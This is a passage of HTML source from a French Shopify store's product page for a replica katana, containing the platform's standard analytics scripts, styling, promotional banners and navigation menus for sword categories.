France\",\"id\":\"8803268493656\",\"untranslatedTitle\":\"Katana Miyamoto Musashi\",\"url\":\"\/products\/katana-miyamoto-musashi\",\"type\":\"\"},\"id\":\"47280533995864\",\"image\":{\"src\":\"\/\/minikatanafr.com\/cdn\/shop\/files\/Katana-Miyamoto-Musashi.webp?v=1695920138\"},\"sku\":\"L1093-60\",\"title\":\"Affûté\",\"untranslatedTitle\":\"Affûté\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8803268493656,"gid":"gid:\/\/shopify\/Product\/8803268493656","vendor":"Katana France","type":"","handle":"katana-miyamoto-musashi","variants":[{"id":47280533995864,"price":25000,"name":"Katana Miyamoto Musashi - Affûté","public_title":"Affûté","sku":"L1093-60"},{"id":48104265974104,"price":25000,"name":"Katana Miyamoto Musashi - Non Affûté","public_title":"Non Affûté","sku":"L1093-60"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8803268493656,"requestId":"b2330b14-c38e-4726-af82-0079f7c677aa-1769236921"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 72926593368,
      theme_id: 183967973720,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//minikatanafr.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//minikatanafr.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//minikatanafr.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":72926593368,"isMerchantRequest":null,"themeId":183967973720,"themeCityHash":"12167784966493441931","contentLanguage":"fr","currency":"EUR","eventMetadataId":"f24153f4-13fc-411c-9664-fc47491c7347"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8803268493656,"requestId":"b2330b14-c38e-4726-af82-0079f7c677aa-1769236921","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47280533995864,"productId":8803268493656,"productGid":"gid:\/\/shopify\/Product\/8803268493656","name":"Katana Miyamoto Musashi - Affûté","price":"250.00","sku":"L1093-60","brand":"Katana France","variant":"Affûté","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47280533995864,"productId":8803268493656,"productGid":"gid:\/\/shopify\/Product\/8803268493656","name":"Katana Miyamoto Musashi - Affûté","price":"250.00","sku":"L1093-60","brand":"Katana France","variant":"Affûté","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/minikatanafr.com\/products\/katana-miyamoto-musashi"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//minikatanafr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://minikatanafr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="72926593368"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183967973720"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://minikatanafr.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--glow"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25686575153496__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25686575153496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25686575153496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  .announcement-bar-sections--25686575153496__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25686575153496__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25686575153496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:0.8rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='8'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>JUSQU'À -50% & 3 CADEAUX</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Livraison gratuite | GARANTIE à vie</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Marque N°1 en Europe | NOTÉ 4,9/5 ★</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25686575153496__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="sStHDWV9n8zoGd5ApbdlRXKzb3sNHz3exJTRgB1f3lb97e7l01KweCq+qHgX4WLuGkaPNCjjYh2jlLmJBtTeqXZ9R+Z7fofRHONCn9cEUv9teWN3IoT60Q5u1zSmYxgo9/IoT1r8UbXoNnHufcNOT5NoCvyxkv7mzOSTMX4ScJNcAGqMGlKlkcpydkWyfJqLwLxUGukxrQfVoN7C55oEIjBQxHmAGJ6sl8UQelA/fER2H7i6hWoiUh6/EhlzWUinXeDAUBEQls8mDyUPWrhRX+CSVHuIgF/+SClyscaOfFQ0Z9wkKqENIlaFbR3etfjhC1n1Jgd7MANTQY9QbT1mmtReu6gL1wPeaMGMs5i17y9oIZntr5bFcTnD/gDw6WXYou7zdmhgt5juPXQkAMZzmGZpk8uLOqibGDAZ7jlULKo=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MEILLEURES VENTES
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        KATANAS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-katanas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            KATANAS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/katana-japonais" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KATANA
                                  </a></li><li><a href="/collections/tanto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tanto
                                  </a></li><li><a href="/collections/wakizashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wakizashi
                                  </a></li><li><a href="/collections/tachi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tachi
                                  </a></li><li><a href="/collections/ninjato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ninjato
                                  </a></li><li><a href="/collections/naginata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Naginata
                                  </a></li><li><a href="/collections/sabre-chinois" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sabre Chinois
                                  </a></li><li><a href="/collections/katana-en-bois" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana en Bois
                                  </a></li><li><a href="/collections/pack" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pack de Katana
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        KATANA MANGA
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-katana-manga" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            KATANA MANGA
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/katana-one-piece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana One Piece
                                  </a></li><li><a href="/collections/katana-demon-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana Demon Slayer
                                  </a></li><li><a href="/collections/katana-bleach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana Bleach
                                  </a></li><li><a href="/collections/katana-naruto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana Naruto
                                  </a></li><li><a href="/collections/katana-manga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tout les katanas mangas
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://minikatanafr.com/products/katana-sur-mesure" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      KATANA SUR MESURE
                    </a></li><li><a href="/collections/mini-katana" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MINI KATANA
                    </a></li><li><a href="/collections/accessoires" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ACCESSOIRE
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 46.56188605108055%"
            
          ><img src="//minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=500" alt="Katana France" srcset="//minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=50 50w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=100 100w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=150 150w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=200 200w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=250 250w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=300 300w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=400 400w, //minikatanafr.com/cdn/shop/files/katana-france_1_eb0d3ce0-84e1-4960-858e-1debc2c4c833.png?v=1756192327&amp;width=500 500w" width="160" height="74.49901768172887" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=500" alt="Katana France" srcset="//minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=50 50w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=100 100w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=150 150w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=200 200w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=250 250w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=300 300w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=400 400w, //minikatanafr.com/cdn/shop/files/katana-france-wihte_7ccd3360-ebf1-4ebe-a5dd-eacecdca55e2.png?v=1756192327&amp;width=500 500w" width="160" height="74.42590775269872" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/best-sellers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>MEILLEURES VENTES</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>KATANAS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/katana-japonais" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KATANA
                                </a></li><li><a href="/collections/tanto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tanto
                                </a></li><li><a href="/collections/wakizashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wakizashi
                                </a></li><li><a href="/collections/tachi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tachi
                                </a></li><li><a href="/collections/ninjato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ninjato
                                </a></li><li><a href="/collections/naginata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Naginata
                                </a></li><li><a href="/collections/sabre-chinois" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sabre Chinois
                                </a></li><li><a href="/collections/katana-en-bois" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Katana en Bois
                                </a></li><li><a href="/collections/pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pack de Katana
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>KATANA MANGA</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
